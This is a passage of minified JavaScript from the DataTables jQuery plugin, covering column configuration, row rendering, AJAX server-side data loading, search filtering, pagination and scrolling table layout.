r=Xe.defaults.column,o=t.aoColumns.length,a=e.extend({},Xe.models.oColumn,r,{nTh:i?i:n.createElement("th"),sTitle:r.sTitle?r.sTitle:i?i.innerHTML:"",aDataSort:r.aDataSort?r.aDataSort:[o],mData:r.mData?r.mData:o,idx:o});t.aoColumns.push(a);var s=t.aoPreSearchCols;s[o]=e.extend({},Xe.models.oSearch,s[o]),h(t,o,e(i).data())}function h(t,n,r){var a=t.aoColumns[n],s=t.oClasses,u=e(a.nTh);if(!a.sWidthOrig){a.sWidthOrig=u.attr("width")||null;var c=(u.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/);c&&(a.sWidthOrig=c[1])}r!==i&&null!==r&&(l(r),o(Xe.defaults.column,r),r.mDataProp===i||r.mData||(r.mData=r.mDataProp),r.sType&&(a._sManualType=r.sType),r.className&&!r.sClass&&(r.sClass=r.className),e.extend(a,r),Ne(a,r,"sWidth","sWidthOrig"),r.iDataSort!==i&&(a.aDataSort=[r.iDataSort]),Ne(a,r,"aDataSort"));var d=a.mData,h=_(d),f=a.mRender?_(a.mRender):null,p=function(e){return"string"==typeof e&&e.indexOf("@")!==-1};a._bAttrSrc=e.isPlainObject(d)&&(p(d.sort)||p(d.type)||p(d.filter)),a._setter=null,a.fnGetData=function(e,t,n){var r=h(e,t,i,n);return f&&t?f(r,t,e,n):r},a.fnSetData=function(e,t,n){return j(d)(e,t,n)},"number"!=typeof d&&(t._rowReadObject=!0),t.oFeatures.bSort||(a.bSortable=!1,u.addClass(s.sSortableNone));var g=e.inArray("asc",a.asSorting)!==-1,m=e.inArray("desc",a.asSorting)!==-1;a.bSortable&&(g||m)?g&&!m?(a.sSortingClass=s.sSortableAsc,a.sSortingClassJUI=s.sSortJUIAscAllowed):!g&&m?(a.sSortingClass=s.sSortableDesc,a.sSortingClassJUI=s.sSortJUIDescAllowed):(a.sSortingClass=s.sSortable,a.sSortingClassJUI=s.sSortJUI):(a.sSortingClass=s.sSortableNone,a.sSortingClassJUI="")}function f(e){if(e.oFeatures.bAutoWidth!==!1){var t=e.aoColumns;ve(e);for(var n=0,i=t.length;n<i;n++)t[n].nTh.style.width=t[n].sWidth}var r=e.oScroll;""===r.sY&&""===r.sX||ge(e),Fe(e,null,"column-sizing",[e])}function p(e,t){var n=v(e,"bVisible");return"number"==typeof n[t]?n[t]:null}function g(t,n){var i=v(t,"bVisible"),r=e.inArray(n,i);return r!==-1?r:null}function m(t){var n=0;return e.each(t.aoColumns,function(t,i){i.bVisible&&"none"!==e(i.nTh).css("display")&&n++}),n}function v(t,n){var i=[];return e.map(t.aoColumns,function(e,t){e[n]&&i.push(t)}),i}function y(e){var t,n,r,o,a,s,l,u,c,d=e.aoColumns,h=e.aoData,f=Xe.ext.type.detect;for(t=0,n=d.length;t<n;t++)if(l=d[t],c=[],!l.sType&&l._sManualType)l.sType=l._sManualType;else if(!l.sType){for(r=0,o=f.length;r<o;r++){for(a=0,s=h.length;a<s&&(c[a]===i&&(c[a]=T(e,a,t,"type")),u=f[r](c[a],e),u||r===f.length-1)&&"html"!==u;a++);if(u){l.sType=u;break}}l.sType||(l.sType="string")}}function b(t,n,r,o){var a,s,l,u,c,h,f,p=t.aoColumns;if(n)for(a=n.length-1;a>=0;a--){f=n[a];var g=f.targets!==i?f.targets:f.aTargets;for(e.isArray(g)||(g=[g]),l=0,u=g.length;l<u;l++)if("number"==typeof g[l]&&g[l]>=0){for(;p.length<=g[l];)d(t);o(g[l],f)}else if("number"==typeof g[l]&&g[l]<0)o(p.length+g[l],f);else if("string"==typeof g[l])for(c=0,h=p.length;c<h;c++)("_all"==g[l]||e(p[c].nTh).hasClass(g[l]))&&o(c,f)}if(r)for(a=0,s=r.length;a<s;a++)o(a,r[a])}function x(t,n,r,o){var a=t.aoData.length,s=e.extend(!0,{},Xe.models.oRow,{src:r?"dom":"data",idx:a});s._aData=n,t.aoData.push(s);for(var l=t.aoColumns,u=0,c=l.length;u<c;u++)l[u].sType=null;t.aiDisplayMaster.push(a);var d=t.rowIdFn(n);return d!==i&&(t.aIds[d]=s),!r&&t.oFeatures.bDeferRender||E(t,a,r,o),a}function w(t,n){var i;return n instanceof e||(n=e(n)),n.map(function(e,n){return i=N(t,n),x(t,i.data,n,i.cells)})}function C(e,t){return t._DT_RowIndex!==i?t._DT_RowIndex:null}function S(t,n,i){return e.inArray(i,t.aoData[n].anCells)}function T(e,t,n,r){var o=e.iDraw,a=e.aoColumns[n],s=e.aoData[t]._aData,l=a.sDefaultContent,u=a.fnGetData(s,r,{settings:e,row:t,col:n});if(u===i)return e.iDrawError!=o&&null===l&&(Le(e,0,"Requested unknown parameter "+("function"==typeof a.mData?"{function}":"'"+a.mData+"'")+" for row "+t+", column "+n,4),e.iDrawError=o),l;if(u!==s&&null!==u||null===l||r===i){if("function"==typeof u)return u.call(s)}else u=l;return null===u&&"display"==r?"":u}function k(e,t,n,i){var r=e.aoColumns[n],o=e.aoData[t]._aData;r.fnSetData(o,i,{settings:e,row:t,col:n})}function D(t){return e.map(t.match(/(\\.|[^\.])+/g)||[""],function(e){return e.replace(/\\./g,".")})}function _(t){if(e.isPlainObject(t)){var n={};return e.each(t,function(e,t){t&&(n[e]=_(t))}),function(e,t,r,o){var a=n[t]||n._;return a!==i?a(e,t,r,o):e}}if(null===t)return function(e){return e};if("function"==typeof t)return function(e,n,i,r){return t(e,n,i,r)};if("string"!=typeof t||t.indexOf(".")===-1&&t.indexOf("[")===-1&&t.indexOf("(")===-1)return function(e,n){return e[t]};var r=function(t,n,o){var a,s,l,u;if(""!==o)for(var c=D(o),d=0,h=c.length;d<h;d++){if(a=c[d].match(gt),s=c[d].match(mt),a){if(c[d]=c[d].replace(gt,""),""!==c[d]&&(t=t[c[d]]),l=[],c.splice(0,d+1),u=c.join("."),e.isArray(t))for(var f=0,p=t.length;f<p;f++)l.push(r(t[f],n,u));var g=a[0].substring(1,a[0].length-1);t=""===g?l:l.join(g);break}if(s)c[d]=c[d].replace(mt,""),t=t[c[d]]();else{if(null===t||t[c[d]]===i)return i;t=t[c[d]]}}return t};return function(e,n){return r(e,n,t)}}function j(t){if(e.isPlainObject(t))return j(t._);if(null===t)return function(){};if("function"==typeof t)return function(e,n,i){t(e,"set",n,i)};if("string"!=typeof t||t.indexOf(".")===-1&&t.indexOf("[")===-1&&t.indexOf("(")===-1)return function(e,n){e[t]=n};var n=function(t,r,o){for(var a,s,l,u,c,d=D(o),h=d[d.length-1],f=0,p=d.length-1;f<p;f++){if(s=d[f].match(gt),l=d[f].match(mt),s){if(d[f]=d[f].replace(gt,""),t[d[f]]=[],a=d.slice(),a.splice(0,f+1),c=a.join("."),e.isArray(r))for(var g=0,m=r.length;g<m;g++)u={},n(u,r[g],c),t[d[f]].push(u);else t[d[f]]=r;return}l&&(d[f]=d[f].replace(mt,""),t=t[d[f]](r)),null!==t[d[f]]&&t[d[f]]!==i||(t[d[f]]={}),t=t[d[f]]}h.match(mt)?t=t[h.replace(mt,"")](r):t[h.replace(gt,"")]=r};return function(e,i){return n(e,i,t)}}function A(e){return lt(e.aoData,"_aData")}function I(e){e.aoData.length=0,e.aiDisplayMaster.length=0,e.aiDisplay.length=0,e.aIds={}}function $(e,t,n){for(var r=-1,o=0,a=e.length;o<a;o++)e[o]==t?r=o:e[o]>t&&e[o]--;r!=-1&&n===i&&e.splice(r,1)}function L(e,t,n,r){var o,a,s=e.aoData[t],l=function(n,i){for(;n.childNodes.length;)n.removeChild(n.firstChild);n.innerHTML=T(e,t,i,"display")};if("dom"!==n&&(n&&"auto"!==n||"dom"!==s.src)){var u=s.anCells;if(u)if(r!==i)l(u[r],r);else for(o=0,a=u.length;o<a;o++)l(u[o],o)}else s._aData=N(e,s,r,r===i?i:s._aData).data;s._aSortData=null,s._aFilterData=null;var c=e.aoColumns;if(r!==i)c[r].sType=null;else{for(o=0,a=c.length;o<a;o++)c[o].sType=null;R(e,s)}}function N(t,n,r,o){var a,s,l,u=[],c=n.firstChild,d=0,h=t.aoColumns,f=t._rowReadObject;o=o!==i?o:f?{}:[];var p=function(e,t){if("string"==typeof e){var n=e.indexOf("@");if(n!==-1){var i=e.substring(n+1),r=j(e);r(o,t.getAttribute(i))}}},g=function(t){if(r===i||r===d)if(s=h[d],l=e.trim(t.innerHTML),s&&s._bAttrSrc){var n=j(s.mData._);n(o,l),p(s.mData.sort,t),p(s.mData.type,t),p(s.mData.filter,t)}else f?(s._setter||(s._setter=j(s.mData)),s._setter(o,l)):o[d]=l;d++};if(c)for(;c;)a=c.nodeName.toUpperCase(),"TD"!=a&&"TH"!=a||(g(c),u.push(c)),c=c.nextSibling;else{u=n.anCells;for(var m=0,v=u.length;m<v;m++)g(u[m])}var y=n.firstChild?n:n.nTr;if(y){var b=y.getAttribute("id");b&&j(t.rowId)(o,b)}return{data:o,cells:u}}function E(t,i,r,o){var a,s,l,u,c,d=t.aoData[i],h=d._aData,f=[];if(null===d.nTr){for(a=r||n.createElement("tr"),d.nTr=a,d.anCells=f,a._DT_RowIndex=i,R(t,d),u=0,c=t.aoColumns.length;u<c;u++)l=t.aoColumns[u],s=r?o[u]:n.createElement(l.sCellType),s._DT_CellIndex={row:i,column:u},f.push(s),r&&!l.mRender&&l.mData===u||e.isPlainObject(l.mData)&&l.mData._===u+".display"||(s.innerHTML=T(t,i,u,"display")),l.sClass&&(s.className+=" "+l.sClass),l.bVisible&&!r?a.appendChild(s):!l.bVisible&&r&&s.parentNode.removeChild(s),l.fnCreatedCell&&l.fnCreatedCell.call(t.oInstance,s,T(t,i,u),h,i,u);Fe(t,"aoRowCreatedCallback",null,[a,h,i])}d.nTr.setAttribute("role","row")}function R(t,n){var i=n.nTr,r=n._aData;if(i){var o=t.rowIdFn(r);if(o&&(i.id=o),r.DT_RowClass){var a=r.DT_RowClass.split(" ");n.__rowc=n.__rowc?ft(n.__rowc.concat(a)):a,e(i).removeClass(n.__rowc.join(" ")).addClass(r.DT_RowClass)}r.DT_RowAttr&&e(i).attr(r.DT_RowAttr),r.DT_RowData&&e(i).data(r.DT_RowData)}}function P(t){var n,i,r,o,a,s=t.nTHead,l=t.nTFoot,u=0===e("th, td",s).length,c=t.oClasses,d=t.aoColumns;for(u&&(o=e("<tr/>").appendTo(s)),n=0,i=d.length;n<i;n++)a=d[n],r=e(a.nTh).addClass(a.sClass),u&&r.appendTo(o),t.oFeatures.bSort&&(r.addClass(a.sSortingClass),a.bSortable!==!1&&(r.attr("tabindex",t.iTabIndex).attr("aria-controls",t.sTableId),De(t,a.nTh,n))),a.sTitle!=r[0].innerHTML&&r.html(a.sTitle),Oe(t,"header")(t,r,a,c);if(u&&B(t.aoHeader,s),e(s).find(">tr").attr("role","row"),e(s).find(">tr>th, >tr>td").addClass(c.sHeaderTH),e(l).find(">tr>th, >tr>td").addClass(c.sFooterTH),null!==l){var h=t.aoFooter[0];for(n=0,i=h.length;n<i;n++)a=d[n],a.nTf=h[n].cell,a.sClass&&e(a.nTf).addClass(a.sClass)}}function F(t,n,r){var o,a,s,l,u,c,d,h,f,p=[],g=[],m=t.aoColumns.length;if(n){for(r===i&&(r=!1),o=0,a=n.length;o<a;o++){for(p[o]=n[o].slice(),p[o].nTr=n[o].nTr,s=m-1;s>=0;s--)t.aoColumns[s].bVisible||r||p[o].splice(s,1);g.push([])}for(o=0,a=p.length;o<a;o++){if(d=p[o].nTr)for(;c=d.firstChild;)d.removeChild(c);for(s=0,l=p[o].length;s<l;s++)if(h=1,f=1,g[o][s]===i){for(d.appendChild(p[o][s].cell),g[o][s]=1;p[o+h]!==i&&p[o][s].cell==p[o+h][s].cell;)g[o+h][s]=1,h++;for(;p[o][s+f]!==i&&p[o][s].cell==p[o][s+f].cell;){for(u=0;u<h;u++)g[o+u][s+f]=1;f++}e(p[o][s].cell).attr("rowspan",h).attr("colspan",f)}}}}function H(t){var n=Fe(t,"aoPreDrawCallback","preDraw",[t]);if(e.inArray(!1,n)!==-1)return void fe(t,!1);var r=[],o=0,a=t.asStripeClasses,s=a.length,l=(t.aoOpenRows.length,
t.oLanguage),u=t.iInitDisplayStart,c="ssp"==Qe(t),d=t.aiDisplay;t.bDrawing=!0,u!==i&&u!==-1&&(t._iDisplayStart=c?u:u>=t.fnRecordsDisplay()?0:u,t.iInitDisplayStart=-1);var h=t._iDisplayStart,f=t.fnDisplayEnd();if(t.bDeferLoading)t.bDeferLoading=!1,t.iDraw++,fe(t,!1);else if(c){if(!t.bDestroying&&!z(t))return}else t.iDraw++;if(0!==d.length)for(var p=c?0:h,g=c?t.aoData.length:f,v=p;v<g;v++){var y=d[v],b=t.aoData[y];null===b.nTr&&E(t,y);var x=b.nTr;if(0!==s){var w=a[o%s];b._sRowStripe!=w&&(e(x).removeClass(b._sRowStripe).addClass(w),b._sRowStripe=w)}Fe(t,"aoRowCallback",null,[x,b._aData,o,v]),r.push(x),o++}else{var C=l.sZeroRecords;1==t.iDraw&&"ajax"==Qe(t)?C=l.sLoadingRecords:l.sEmptyTable&&0===t.fnRecordsTotal()&&(C=l.sEmptyTable),r[0]=e("<tr/>",{class:s?a[0]:""}).append(e("<td />",{valign:"top",colSpan:m(t),class:t.oClasses.sRowEmpty}).html(C))[0]}Fe(t,"aoHeaderCallback","header",[e(t.nTHead).children("tr")[0],A(t),h,f,d]),Fe(t,"aoFooterCallback","footer",[e(t.nTFoot).children("tr")[0],A(t),h,f,d]);var S=e(t.nTBody);S.children().detach(),S.append(e(r)),Fe(t,"aoDrawCallback","draw",[t]),t.bSorted=!1,t.bFiltered=!1,t.bDrawing=!1}function O(e,t){var n=e.oFeatures,i=n.bSort,r=n.bFilter;i&&Se(e),r?J(e,e.oPreviousSearch):e.aiDisplay=e.aiDisplayMaster.slice(),t!==!0&&(e._iDisplayStart=0),e._drawHold=t,H(e),e._drawHold=!1}function Q(t){var n=t.oClasses,i=e(t.nTable),r=e("<div/>").insertBefore(i),o=t.oFeatures,a=e("<div/>",{id:t.sTableId+"_wrapper",class:n.sWrapper+(t.nTFoot?"":" "+n.sNoFooter)});t.nHolding=r[0],t.nTableWrapper=a[0],t.nTableReinsertBefore=t.nTable.nextSibling;for(var s,l,u,c,d,h,f=t.sDom.split(""),p=0;p<f.length;p++){if(s=null,l=f[p],"<"==l){if(u=e("<div/>")[0],c=f[p+1],"'"==c||'"'==c){for(d="",h=2;f[p+h]!=c;)d+=f[p+h],h++;if("H"==d?d=n.sJUIHeader:"F"==d&&(d=n.sJUIFooter),d.indexOf(".")!=-1){var g=d.split(".");u.id=g[0].substr(1,g[0].length-1),u.className=g[1]}else"#"==d.charAt(0)?u.id=d.substr(1,d.length-1):u.className=d;p+=h}a.append(u),a=e(u)}else if(">"==l)a=a.parent();else if("l"==l&&o.bPaginate&&o.bLengthChange)s=ue(t);else if("f"==l&&o.bFilter)s=X(t);else if("r"==l&&o.bProcessing)s=he(t);else if("t"==l)s=pe(t);else if("i"==l&&o.bInfo)s=ie(t);else if("p"==l&&o.bPaginate)s=ce(t);else if(0!==Xe.ext.feature.length)for(var m=Xe.ext.feature,v=0,y=m.length;v<y;v++)if(l==m[v].cFeature){s=m[v].fnInit(t);break}if(s){var b=t.aanFeatures;b[l]||(b[l]=[]),b[l].push(s),a.append(s)}}r.replaceWith(a),t.nHolding=null}function B(t,n){var i,r,o,a,s,l,u,c,d,h,f,p=e(n).children("tr"),g=function(e,t,n){for(var i=e[t];i[n];)n++;return n};for(t.splice(0,t.length),o=0,l=p.length;o<l;o++)t.push([]);for(o=0,l=p.length;o<l;o++)for(i=p[o],c=0,r=i.firstChild;r;){if("TD"==r.nodeName.toUpperCase()||"TH"==r.nodeName.toUpperCase())for(d=1*r.getAttribute("colspan"),h=1*r.getAttribute("rowspan"),d=d&&0!==d&&1!==d?d:1,h=h&&0!==h&&1!==h?h:1,u=g(t,o,c),f=1===d,s=0;s<d;s++)for(a=0;a<h;a++)t[o+a][u+s]={cell:r,unique:f},t[o+a].nTr=i;r=r.nextSibling}}function M(e,t,n){var i=[];n||(n=e.aoHeader,t&&(n=[],B(n,t)));for(var r=0,o=n.length;r<o;r++)for(var a=0,s=n[r].length;a<s;a++)!n[r][a].unique||i[a]&&e.bSortCellsTop||(i[a]=n[r][a].cell);return i}function W(t,n,i){if(Fe(t,"aoServerParams","serverParams",[n]),n&&e.isArray(n)){var r={},o=/(.*?)\[\]$/;e.each(n,function(e,t){var n=t.name.match(o);if(n){var i=n[0];r[i]||(r[i]=[]),r[i].push(t.value)}else r[t.name]=t.value}),n=r}var a,s=t.ajax,l=t.oInstance,u=function(e){Fe(t,null,"xhr",[t,e,t.jqXHR]),i(e)};if(e.isPlainObject(s)&&s.data){a=s.data;var c=e.isFunction(a)?a(n,t):a;n=e.isFunction(a)&&c?c:e.extend(!0,n,c),delete s.data}var d={data:n,success:function(e){var n=e.error||e.sError;n&&Le(t,0,n),t.json=e,u(e)},dataType:"json",cache:!1,type:t.sServerMethod,error:function(n,i,r){var o=Fe(t,null,"xhr",[t,null,t.jqXHR]);e.inArray(!0,o)===-1&&("parsererror"==i?Le(t,0,"Invalid JSON response",1):4===n.readyState&&Le(t,0,"Ajax error",7)),fe(t,!1)}};t.oAjaxData=n,Fe(t,null,"preXhr",[t,n]),t.fnServerData?t.fnServerData.call(l,t.sAjaxSource,e.map(n,function(e,t){return{name:t,value:e}}),u,t):t.sAjaxSource||"string"==typeof s?t.jqXHR=e.ajax(e.extend(d,{url:s||t.sAjaxSource})):e.isFunction(s)?t.jqXHR=s.call(l,n,u,t):(t.jqXHR=e.ajax(e.extend(d,s)),s.data=a)}function z(e){return!e.bAjaxDataGet||(e.iDraw++,fe(e,!0),W(e,q(e),function(t){U(e,t)}),!1)}function q(t){var n,i,r,o,a=t.aoColumns,s=a.length,l=t.oFeatures,u=t.oPreviousSearch,c=t.aoPreSearchCols,d=[],h=Ce(t),f=t._iDisplayStart,p=l.bPaginate!==!1?t._iDisplayLength:-1,g=function(e,t){d.push({name:e,value:t})};g("sEcho",t.iDraw),g("iColumns",s),g("sColumns",lt(a,"sName").join(",")),g("iDisplayStart",f),g("iDisplayLength",p);var m={draw:t.iDraw,columns:[],order:[],start:f,length:p,search:{value:u.sSearch,regex:u.bRegex}};for(n=0;n<s;n++)r=a[n],o=c[n],i="function"==typeof r.mData?"function":r.mData,m.columns.push({data:i,name:r.sName,searchable:r.bSearchable,orderable:r.bSortable,search:{value:o.sSearch,regex:o.bRegex}}),g("mDataProp_"+n,i),l.bFilter&&(g("sSearch_"+n,o.sSearch),g("bRegex_"+n,o.bRegex),g("bSearchable_"+n,r.bSearchable)),l.bSort&&g("bSortable_"+n,r.bSortable);l.bFilter&&(g("sSearch",u.sSearch),g("bRegex",u.bRegex)),l.bSort&&(e.each(h,function(e,t){m.order.push({column:t.col,dir:t.dir}),g("iSortCol_"+e,t.col),g("sSortDir_"+e,t.dir)}),g("iSortingCols",h.length));var v=Xe.ext.legacy.ajax;return null===v?t.sAjaxSource?d:m:v?d:m}function U(e,t){var n=function(e,n){return t[e]!==i?t[e]:t[n]},r=V(e,t),o=n("sEcho","draw"),a=n("iTotalRecords","recordsTotal"),s=n("iTotalDisplayRecords","recordsFiltered");if(o){if(1*o<e.iDraw)return;e.iDraw=1*o}I(e),e._iRecordsTotal=parseInt(a,10),e._iRecordsDisplay=parseInt(s,10);for(var l=0,u=r.length;l<u;l++)x(e,r[l]);e.aiDisplay=e.aiDisplayMaster.slice(),e.bAjaxDataGet=!1,H(e),e._bInitComplete||se(e,t),e.bAjaxDataGet=!0,fe(e,!1)}function V(t,n){var r=e.isPlainObject(t.ajax)&&t.ajax.dataSrc!==i?t.ajax.dataSrc:t.sAjaxDataProp;return"data"===r?n.aaData||n[r]:""!==r?_(r)(n):n}function X(t){var i=t.oClasses,r=t.sTableId,o=t.oLanguage,a=t.oPreviousSearch,s=t.aanFeatures,l='<input type="search" class="'+i.sFilterInput+'"/>',u=o.sSearch;u=u.match(/_INPUT_/)?u.replace("_INPUT_",l):u+l;var c=e("<div/>",{id:s.f?null:r+"_filter",class:i.sFilter}).append(e("<label/>").append(u)),d=function(){var e=(s.f,this.value?this.value:"");e!=a.sSearch&&(J(t,{sSearch:e,bRegex:a.bRegex,bSmart:a.bSmart,bCaseInsensitive:a.bCaseInsensitive}),t._iDisplayStart=0,H(t))},h=null!==t.searchDelay?t.searchDelay:"ssp"===Qe(t)?400:0,f=e("input",c).val(a.sSearch).attr("placeholder",o.sSearchPlaceholder).bind("keyup.DT search.DT input.DT paste.DT cut.DT",h?wt(d,h):d).bind("keypress.DT",function(e){if(13==e.keyCode)return!1}).attr("aria-controls",r);return e(t.nTable).on("search.dt.DT",function(e,i){if(t===i)try{f[0]!==n.activeElement&&f.val(a.sSearch)}catch(e){}}),c[0]}function J(e,t,n){var r=e.oPreviousSearch,o=e.aoPreSearchCols,a=function(e){r.sSearch=e.sSearch,r.bRegex=e.bRegex,r.bSmart=e.bSmart,r.bCaseInsensitive=e.bCaseInsensitive},s=function(e){return e.bEscapeRegex!==i?!e.bEscapeRegex:e.bRegex};if(y(e),"ssp"!=Qe(e)){Y(e,t.sSearch,n,s(t),t.bSmart,t.bCaseInsensitive),a(t);for(var l=0;l<o.length;l++)K(e,o[l].sSearch,l,s(o[l]),o[l].bSmart,o[l].bCaseInsensitive);G(e)}else a(t);e.bFiltered=!0,Fe(e,null,"search",[e])}function G(t){for(var n,i,r=Xe.ext.search,o=t.aiDisplay,a=0,s=r.length;a<s;a++){for(var l=[],u=0,c=o.length;u<c;u++)i=o[u],n=t.aoData[i],r[a](t,n._aFilterData,i,n._aData,u)&&l.push(i);o.length=0,e.merge(o,l)}}function K(e,t,n,i,r,o){if(""!==t)for(var a,s=e.aiDisplay,l=Z(t,i,r,o),u=s.length-1;u>=0;u--)a=e.aoData[s[u]]._aFilterData[n],l.test(a)||s.splice(u,1)}function Y(e,t,n,i,r,o){var a,s,l,u=Z(t,i,r,o),c=e.oPreviousSearch.sSearch,d=e.aiDisplayMaster;if(0!==Xe.ext.search.length&&(n=!0),s=ee(e),t.length<=0)e.aiDisplay=d.slice();else for((s||n||c.length>t.length||0!==t.indexOf(c)||e.bSorted)&&(e.aiDisplay=d.slice()),a=e.aiDisplay,l=a.length-1;l>=0;l--)u.test(e.aoData[a[l]]._sFilterRow)||a.splice(l,1)}function Z(t,n,i,r){if(t=n?t:vt(t),i){var o=e.map(t.match(/"[^"]+"|[^ ]+/g)||[""],function(e){if('"'===e.charAt(0)){var t=e.match(/^"(.*)"$/);e=t?t[1]:e}return e.replace('"',"")});t="^(?=.*?"+o.join(")(?=.*?")+").*$"}return new RegExp(t,r?"i":"")}function ee(e){var t,n,i,r,o,a,s,l,u=e.aoColumns,c=Xe.ext.type.search,d=!1;for(n=0,r=e.aoData.length;n<r;n++)if(l=e.aoData[n],!l._aFilterData){for(a=[],i=0,o=u.length;i<o;i++)t=u[i],t.bSearchable?(s=T(e,n,i,"filter"),c[t.sType]&&(s=c[t.sType](s)),null===s&&(s=""),"string"!=typeof s&&s.toString&&(s=s.toString())):s="",s.indexOf&&s.indexOf("&")!==-1&&(yt.innerHTML=s,s=bt?yt.textContent:yt.innerText),s.replace&&(s=s.replace(/[\r\n]/g,"")),a.push(s);l._aFilterData=a,l._sFilterRow=a.join("  "),d=!0}return d}function te(e){return{search:e.sSearch,smart:e.bSmart,regex:e.bRegex,caseInsensitive:e.bCaseInsensitive}}function ne(e){return{sSearch:e.search,bSmart:e.smart,bRegex:e.regex,bCaseInsensitive:e.caseInsensitive}}function ie(t){var n=t.sTableId,i=t.aanFeatures.i,r=e("<div/>",{class:t.oClasses.sInfo,id:i?null:n+"_info"});return i||(t.aoDrawCallback.push({fn:re,sName:"information"}),r.attr("role","status").attr("aria-live","polite"),e(t.nTable).attr("aria-describedby",n+"_info")),r[0]}function re(t){var n=t.aanFeatures.i;if(0!==n.length){var i=t.oLanguage,r=t._iDisplayStart+1,o=t.fnDisplayEnd(),a=t.fnRecordsTotal(),s=t.fnRecordsDisplay(),l=s?i.sInfo:i.sInfoEmpty;s!==a&&(l+=" "+i.sInfoFiltered),l+=i.sInfoPostFix,l=oe(t,l);var u=i.fnInfoCallback;null!==u&&(l=u.call(t.oInstance,t,r,o,a,s,l)),e(n).html(l)}}function oe(e,t){var n=e.fnFormatNumber,i=e._iDisplayStart+1,r=e._iDisplayLength,o=e.fnRecordsDisplay(),a=r===-1;return t.replace(/_START_/g,n.call(e,i)).replace(/_END_/g,n.call(e,e.fnDisplayEnd())).replace(/_MAX_/g,n.call(e,e.fnRecordsTotal())).replace(/_TOTAL_/g,n.call(e,o)).replace(/_PAGE_/g,n.call(e,a?1:Math.ceil(i/r))).replace(/_PAGES_/g,n.call(e,a?1:Math.ceil(o/r)))}function ae(e){var t,n,i,r=e.iInitDisplayStart,o=e.aoColumns,a=e.oFeatures,s=e.bDeferLoading;if(!e.bInitialised)return void setTimeout(function(){ae(e)},200);for(Q(e),P(e),F(e,e.aoHeader),F(e,e.aoFooter),fe(e,!0),a.bAutoWidth&&ve(e),t=0,n=o.length;t<n;t++)i=o[t],i.sWidth&&(i.nTh.style.width=we(i.sWidth));Fe(e,null,"preInit",[e]),O(e);var l=Qe(e);("ssp"!=l||s)&&("ajax"==l?W(e,[],function(n){var i=V(e,n);for(t=0;t<i.length;t++)x(e,i[t]);e.iInitDisplayStart=r,O(e),fe(e,!1),se(e,n)},e):(fe(e,!1),se(e)))}function se(e,t){e._bInitComplete=!0,(t||e.oInit.aaData)&&f(e),Fe(e,null,"plugin-init",[e,t]),Fe(e,"aoInitComplete","init",[e,t])}function le(e,t){var n=parseInt(t,10);e._iDisplayLength=n,He(e),Fe(e,null,"length",[e,n])}function ue(t){for(var n=t.oClasses,i=t.sTableId,r=t.aLengthMenu,o=e.isArray(r[0]),a=o?r[0]:r,s=o?r[1]:r,l=e("<select/>",{name:i+"_length","aria-controls":i,class:n.sLengthSelect}),u=0,c=a.length;u<c;u++)l[0][u]=new Option(s[u],a[u]);var d=e("<div><label/></div>").addClass(n.sLength);return t.aanFeatures.l||(d[0].id=i+"_length"),d.children().append(t.oLanguage.sLengthMenu.replace("_MENU_",l[0].outerHTML)),e("select",d).val(t._iDisplayLength).bind("change.DT",function(n){le(t,e(this).val()),H(t)}),e(t.nTable).bind("length.dt.DT",function(n,i,r){t===i&&e("select",d).val(r)}),d[0]}function ce(t){var n=t.sPaginationType,i=Xe.ext.pager[n],r="function"==typeof i,o=function(e){H(e)},a=e("<div/>").addClass(t.oClasses.sPaging+n)[0],s=t.aanFeatures;return r||i.fnInit(t,a,o),s.p||(a.id=t.sTableId+"_paginate",t.aoDrawCallback.push({fn:function(e){if(r){var t,n,a=e._iDisplayStart,l=e._iDisplayLength,u=e.fnRecordsDisplay(),c=l===-1,d=c?0:Math.ceil(a/l),h=c?1:Math.ceil(u/l),f=i(d,h);for(t=0,n=s.p.length;t<n;t++)Oe(e,"pageButton")(e,s.p[t],t,f,d,h)}else i.fnUpdate(e,o)},sName:"pagination"})),a}function de(e,t,n){var i=e._iDisplayStart,r=e._iDisplayLength,o=e.fnRecordsDisplay();0===o||r===-1?i=0:"number"==typeof t?(i=t*r,i>o&&(i=0)):"first"==t?i=0:"previous"==t?(i=r>=0?i-r:0,i<0&&(i=0)):"next"==t?i+r<o&&(i+=r):"last"==t?i=Math.floor((o-1)/r)*r:Le(e,0,"Unknown paging action: "+t,5);var a=e._iDisplayStart!==i;return e._iDisplayStart=i,a&&(Fe(e,null,"page",[e]),n&&H(e)),a}function he(t){return e("<div/>",{id:t.aanFeatures.r?null:t.sTableId+"_processing",class:t.oClasses.sProcessing}).html(t.oLanguage.sProcessing).insertBefore(t.nTable)[0]}function fe(t,n){t.oFeatures.bProcessing&&e(t.aanFeatures.r).css("display",n?"block":"none"),Fe(t,null,"processing",[t,n])}function pe(t){var n=e(t.nTable);n.attr("role","grid");var i=t.oScroll;if(""===i.sX&&""===i.sY)return t.nTable;var r=i.sX,o=i.sY,a=t.oClasses,s=n.children("caption"),l=s.length?s[0]._captionSide:null,u=e(n[0].cloneNode(!1)),c=e(n[0].cloneNode(!1)),d=n.children("tfoot"),h="<div/>",f=function(e){return e?we(e):null};d.length||(d=null);var p=e(h,{class:a.sScrollWrapper}).append(e(h,{class:a.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:r?f(r):"100%"}).append(e(h,{class:a.sScrollHeadInner}).css({"box-sizing":"content-box",width:i.sXInner||"100%"}).append(u.removeAttr("id").css("margin-left",0).append("top"===l?s:null).append(n.children("thead"))))).append(e(h,{class:a.sScrollBody}).css({position:"relative",overflow:"auto",width:f(r)}).append(n));d&&p.append(e(h,{class:a.sScrollFoot}).css({overflow:"hidden",border:0,width:r?f(r):"100%"}).append(e(h,{class:a.sScrollFootInner}).append(c.removeAttr("id").css("margin-left",0).append("bottom"===l?s:null).append(n.children("tfoot")))));var g=p.children(),m=g[0],v=g[1],y=d?g[2]:null;return r&&e(v).on("scroll.DT",function(e){var t=this.scrollLeft;m.scrollLeft=t,d&&(y.scrollLeft=t)}),e(v).css(o&&i.bCollapse?"max-height":"height",o),t.nScrollHead=m,t.nScrollBody=v,t.nScrollFoot=y,t.aoDrawCallback.push({fn:ge,sName:"scrolling"}),p[0]}function ge(t){var 